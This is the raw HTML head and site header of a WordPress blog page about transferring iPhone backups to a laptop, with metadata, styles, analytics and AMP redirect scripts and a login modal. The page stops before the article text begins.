

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thedailyengage.com/how-to-transfer-iphone-backups-to-your-laptop/
body_size: 19914
content:
	<!DOCTYPE html>
<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang=en-US prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<meta charset=UTF-8>
<meta http-equiv=X-UA-Compatible content="IE=edge">
<meta name=viewport content="width=device-width, initial-scale=1.0">
<link rel=pingback href="https://www.thedailyengage.com/xmlrpc.php"/>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.thedailyengage.com\/how-to-transfer-iphone-backups-to-your-laptop\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How to Transfer iPhone Backups to Your Laptop - Thedailyengage</title>
<meta name=description content="If you are looking for a way to transfer your iPhone data from your iPhone to your laptop, you&#039;ve come to the right place. This article explains a few"/>
<meta name=robots content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel=canonical href="https://www.thedailyengage.com/how-to-transfer-iphone-backups-to-your-laptop/"/>
<meta property=og:locale content=en_US />
<meta property=og:type content=article />
<meta property=og:title content="How to Transfer iPhone Backups to Your Laptop - Thedailyengage"/>
<meta property=og:description content="If you are looking for a way to transfer your iPhone data from your iPhone to your laptop, you&#039;ve come to the right place. This article explains a few"/>
<meta property=og:url content="https://www.thedailyengage.com/how-to-transfer-iphone-backups-to-your-laptop/"/>
<meta property=og:site_name content=Thedailyengage />
<meta property=article:tag content=technology />
<meta property=article:section content=Technology />
<meta property=og:updated_time content="2022-12-22T08:41:22+00:00"/>
<meta property=og:image content="https://www.thedailyengage.com/wp-content/uploads/2022/12/laptop-iphone.jpg"/>
<meta property=og:image:secure_url content="https://www.thedailyengage.com/wp-content/uploads/2022/12/laptop-iphone.jpg"/>
<meta property=og:image:width content=1200 />
<meta property=og:image:height content=800 />
<meta property=og:image:alt content="laptop iphone"/>
<meta property=og:image:type content="image/jpeg"/>
<meta property=article:published_time content="2022-12-20T05:31:02+00:00"/>
<meta property=article:modified_time content="2022-12-22T08:41:22+00:00"/>
<meta name=twitter:card content=summary_large_image />
<meta name=twitter:title content="How to Transfer iPhone Backups to Your Laptop - Thedailyengage"/>
<meta name=twitter:description content="If you are looking for a way to transfer your iPhone data from your iPhone to your laptop, you&#039;ve come to the right place. This article explains a few"/>
<meta name=twitter:image content="https://www.thedailyengage.com/wp-content/uploads/2022/12/laptop-iphone.jpg"/>
<meta name=twitter:label1 content="Written by"/>
<meta name=twitter:data1 content=admin />
<meta name=twitter:label2 content="Time to read"/>
<meta name=twitter:data2 content="3 minutes"/>
<script type="application/ld+json" class=rank-math-schema>{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.thedailyengage.com/#person","name":"thedailyengage","url":"https://www.thedailyengage.com"},{"@type":"WebSite","@id":"https://www.thedailyengage.com/#website","url":"https://www.thedailyengage.com","name":"thedailyengage","publisher":{"@id":"https://www.thedailyengage.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.thedailyengage.com/wp-content/uploads/2022/12/laptop-iphone.jpg","url":"https://www.thedailyengage.com/wp-content/uploads/2022/12/laptop-iphone.jpg","width":"1200","height":"800","caption":"laptop iphone","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.thedailyengage.com/how-to-transfer-iphone-backups-to-your-laptop/#webpage","url":"https://www.thedailyengage.com/how-to-transfer-iphone-backups-to-your-laptop/","name":"How to Transfer iPhone Backups to Your Laptop - Thedailyengage","datePublished":"2022-12-20T05:31:02+00:00","dateModified":"2022-12-22T08:41:22+00:00","isPartOf":{"@id":"https://www.thedailyengage.com/#website"},"primaryImageOfPage":{"@id":"https://www.thedailyengage.com/wp-content/uploads/2022/12/laptop-iphone.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"#","name":"admin","url":"#","image":{"@type":"ImageObject","@id":"https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png","url":"https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png","caption":"admin","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"How to Transfer iPhone Backups to Your Laptop - Thedailyengage","datePublished":"2022-12-20T05:31:02+00:00","dateModified":"2022-12-22T08:41:22+00:00","articleSection":"Technology","author":{"@id":"#","name":"admin"},"publisher":{"@id":"https://www.thedailyengage.com/#person"},"description":"If you are looking for a way to transfer your iPhone data from your iPhone to your laptop, you&#039;ve come to the right place. This article explains a few","name":"How to Transfer iPhone Backups to Your Laptop - Thedailyengage","@id":"https://www.thedailyengage.com/how-to-transfer-iphone-backups-to-your-laptop/#richSnippet","isPartOf":{"@id":"https://www.thedailyengage.com/how-to-transfer-iphone-backups-to-your-laptop/#webpage"},"image":{"@id":"https://www.thedailyengage.com/wp-content/uploads/2022/12/laptop-iphone.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.thedailyengage.com/how-to-transfer-iphone-backups-to-your-laptop/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property=og:locale content=en_us />
<meta property=og:site_name content=Thedailyengage />
<meta property=og:url content="https://www.thedailyengage.com/how-to-transfer-iphone-backups-to-your-laptop/"/>
<meta property=og:title content="How to Transfer iPhone Backups to Your Laptop"/>
<meta property=og:image content="https://www.thedailyengage.com/wp-content/uploads/2022/12/laptop-iphone-1024x683.jpg"/>
<meta property=article:section content=Technology />
<meta property=article:tag content=technology />
<meta property=og:description content="If you are looking for a way to transfer your iPhone data from your iPhone to your laptop, you&#039;ve come to the right place. This article explains a few different ways you can do it, including iExplorer and the iOS iPhone Photo Transfer feature.iPhone "/>
<meta property=og:type content=article />
<meta name=twitter:card content=summary />
<meta name=twitter:url content="https://www.thedailyengage.com/how-to-transfer-iphone-backups-to-your-laptop/"/>
<meta name=twitter:title content="How to Transfer iPhone Backups to Your Laptop"/>
<meta name=twitter:description content="If you are looking for a way to transfer your iPhone data from your iPhone to your laptop, you&#039;ve come to the right place. This article explains a few different ways you can do it, including iExplorer and the iOS iPhone Photo Transfer feature.iPhone "/>
<meta name=twitter:image content="https://www.thedailyengage.com/wp-content/uploads/2022/12/laptop-iphone-1024x683.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel=dns-prefetch href='//fonts.googleapis.com'/>
<link rel=alternate title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thedailyengage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-transfer-iphone-backups-to-your-laptop%2F"/>
<link rel=alternate title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thedailyengage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-transfer-iphone-backups-to-your-laptop%2F&#038;format=xml"/>
<style id=wp-img-auto-sizes-contain-inline-css type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel=stylesheet id=structured-content-frontend-css href='https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media=all />
<style id=wp-emoji-styles-inline-css type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<style id=wp-block-library-inline-css type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122 , 0 , 223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0 , 124 , 186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0 , 107 , 160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0 , 90 , 135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}</style><link rel=stylesheet id=wp-block-list-css href='https://www.thedailyengage.com/wp-includes/blocks/list/style.min.css?ver=6.9' type='text/css' media=all />
<link rel=stylesheet id=wp-block-paragraph-css href='https://www.thedailyengage.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media=all />
<style id=global-styles-inline-css type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<style id=classic-theme-styles-inline-css type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link crossorigin=anonymous rel=stylesheet id=better-framework-main-fonts-css href='https://fonts.googleapis.com/css?family=Roboto:400,700,500,400italic&#038;display=swap' type='text/css' media=all />
<script type="text/javascript" src="https://www.thedailyengage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id=jquery-core-js></script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id=jquery-migrate-js></script>
<link rel="https://api.w.org/" href="https://www.thedailyengage.com/wp-json/"/><link rel=alternate title=JSON type="application/json" href="https://www.thedailyengage.com/wp-json/wp/v2/posts/3575"/><meta name=generator content="WordPress 6.9"/>
<link rel=shortlink href='https://www.thedailyengage.com/?p=3575'/>
<link rel=alternate type="text/html" media="only screen and (max-width: 640px)" href="https://www.thedailyengage.com/how-to-transfer-iphone-backups-to-your-laptop/?amp=1"><link rel=amphtml href="https://www.thedailyengage.com/how-to-transfer-iphone-backups-to-your-laptop/?amp=1"><script type="text/javascript" id=google_gtagjs src="https://www.googletagmanager.com/gtag/js?id=G-TC766NS0RX" async=async></script>
<script type="text/javascript" id=google_gtagjs-inline>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('set','linker',{"domains":["www.thedailyengage.com"]});gtag('js',new Date());gtag('config','G-TC766NS0RX',{});</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png"
    },
    "url": "https://www.thedailyengage.com/",
    "name": "Thedailyengage",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Thedailyengage",
    "alternateName": "",
    "url": "https://www.thedailyengage.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "How to Transfer iPhone Backups to Your Laptop",
    "description": "If you are looking for a way to transfer your iPhone data from your iPhone to your laptop, you've come to the right place. This article explains a few different ways you can do it, including iExplorer and the iOS iPhone Photo Transfer feature.iPhone ",
    "datePublished": "2022-12-20",
    "dateModified": "2022-12-22",
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    },
    "image": "https://www.thedailyengage.com/wp-content/uploads/2022/12/laptop-iphone.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": 0
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://www.thedailyengage.com/how-to-transfer-iphone-backups-to-your-laptop/"
}</script>
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel=stylesheet id=bf-minifed-css-1 href='https://www.thedailyengage.com/wp-content/bs-booster-cache/246acd0a88f1ddd2c99bd6a71edb9c93.css' type='text/css' media=all />
<link rel=stylesheet id=7.11.0-1768485529 href='https://www.thedailyengage.com/wp-content/bs-booster-cache/f1e0f85cd1025e146112e0e4b48a52a1.css' type='text/css' media=all />
<link rel=icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-32x32.png" sizes=32x32 />
<link rel=icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-192x192.png" sizes=192x192 />
<link rel=apple-touch-icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-180x180.png"/>
<meta name=msapplication-TileImage content="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-270x270.png"/>
</head>
<body class="wp-singular post-template-default single single-post postid-3575 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky-smart main-menu-boxed active-ajax-search single-prim-cat-20 single-cat-20  bs-hide-ha bs-ll-a" dir=ltr><noscript><meta HTTP-EQUIV="refresh" content="0;url='http://www.thedailyengage.com/how-to-transfer-iphone-backups-to-your-laptop/?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="http://www.thedailyengage.com/how-to-transfer-iphone-backups-to-your-laptop/?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<div class="main-wrap content-main-wrap">
<header id=header class="site-header header-style-2 boxed" itemscope=itemscope itemtype="https://schema.org/WPHeader">
<section class="topbar topbar-style-1 hidden-xs hidden-xs">
<div class=content-wrap>
<div class=container>
<div class="topbar-inner clearfix">
<div class=section-links>
<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/thedailyengage" target=_blank> <i class="item-icon bsfi-facebook"></i><span class=item-title> Likes </span> </a> </li> <li class="social-item twitter"><a href="https://twitter.com/shamir88bds" target=_blank> <i class="item-icon bsfi-twitter"></i><span class=item-title> Followers </span> </a> </li> <li class="social-item youtube"><a href="https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target=_blank> <i class="item-icon bsfi-youtube"></i><span class=item-title> Subscribers </span> </a> </li> <li class="social-item instagram"><a href="https://instagram.com/shamirdebnath1" target=_blank> <i class="item-icon bsfi-instagram"></i><span class=item-title> Followers </span> </a> </li> </ul>
</div>
<a class="topbar-sign-in behind-social" data-toggle=modal data-target="#bsLoginModal">
<i class="fa fa-user-circle"></i> Sign in	</a>
<div class="modal sign-in-modal fade" id=bsLoginModal tabindex=-1 role=dialog style="display: none">
<div class=modal-dialog role=document>
<div class=modal-content>
<span class=close-modal data-dismiss=modal aria-label=Close><i class="fa fa-close"></i></span>
<div class=modal-body>
<div id=form_85069_ class="bs-shortcode bs-login-shortcode ">
<div class="bs-login bs-type-login" style=display:none>
<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
<form name=loginform action="https://www.thedailyengage.com/wp-login.php" method=post>
<div class=login-header>
<span class="login-icon fa fa-user-circle main-color"></span>
<p>Welcome, Login to your account.</p>
</div>
<div class="login-field login-username">
<input type=text name=log id=form_85069_user_login class=input value="" size=20 placeholder="Username or Email..." required />
</div>
<div class="login-field login-password">
<input type=password name=pwd id=form_85069_user_pass class=input value="" size=20 placeholder=Password... required />
</div>
<div class=login-field>
<a href="https://www.thedailyengage.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-transfer-iphone-backups-to-your-laptop%2F&sdit" class=go-reset-panel>Forget password?</a>
<span class=login-remember>
<input class=remember-checkbox name=rememberme type=checkbox id=form_85069_rememberme value=forever />
<label class=remember-label>Remember me</label>
</span>
</div>
<div class="login-field login-submit">
<input type=submit name=wp-submit class="button-primary login-btn" value="Log In"/>
<input type=hidden name=redirect_to value="https://www.thedailyengage.com/how-to-transfer-iphone-backups-to-your-laptop/"/>
</div>
</form>
</div>
<div class="bs-login-panel bs-login-reset-panel">
<span class=go-login-panel><i class="fa fa-angle-left"></i> Sign in</span>
<div class=bs-login-reset-panel-inner>
<div class=login-header>
<span class="login-icon fa fa-support"></span>
<p>Recover your password.</p>
<p>A password will be e-mailed to you.</p>
</div>
<form name=lostpasswordform id=form_85069_lostpasswordform action="https://www.thedailyengage.com/wp-login.php?action=lostpassword" method=post>
<div class="login-field reset-username">
<input type=text name=user_login class=input value="" placeholder="Username or Email..." required />
</div>
<div class="login-field reset-submit">
<input type=hidden name=redirect_to value=""/>
<input type=submit name=wp-submit class=login-btn value="Send My Password"/>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class=section-menu>
<div id=menu-top class="menu top-menu-wrapper" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<nav class=top-menu-container>
<ul id=top-navigation class="top-menu menu clearfix bsm-pure">
</ul>
</nav>
</div>
</div>
</div>
</div>
</div>
</section>
<div class=header-inner>
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=row-height>
<div class="logo-col col-xs-4">
<div class=col-inside>
<div id=site-branding class=site-branding>
<p id=site-title class="logo h1 img-logo">
<a href="https://www.thedailyengage.com/" itemprop=url rel=home>
<img id=site-logo src="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png" alt=Publisher data-bsrjs="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-2x-1.png"/>
<span class=site-title>Publisher - </span>
</a>
</p>
